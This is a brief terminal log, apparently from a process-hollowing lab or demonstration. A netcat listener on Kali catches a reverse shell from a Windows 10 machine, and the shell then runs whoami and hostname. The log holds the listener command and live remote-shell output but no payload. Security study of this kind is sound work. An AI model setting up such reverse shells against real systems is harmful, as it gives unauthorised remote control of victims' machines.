 ┌──(root㉿kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.89] from (UNKNOWN) [192.168.0.189] 59888
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.

C:\Hollowing>whoami
whoami
desktop-e8ak5sr\a_cha

C:\Hollowing>hostname
hostname
DESKTOP-E8AK5SR

C:\Hollowing>